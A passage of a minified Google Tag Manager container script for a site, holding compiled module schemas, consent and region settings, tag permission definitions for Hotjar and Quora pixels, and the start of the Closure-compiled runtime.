,[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61m0","15":"0","16":"ChAIgPjRywYQ8oS0oMrh0cs5EhwACn2DhxLKPtstK+wSb1sHCZzq7p5bVQNeHVqsGgK1xw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=fa(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Db=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Fh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Db)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Db||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Db=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Fh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Db||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Db||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
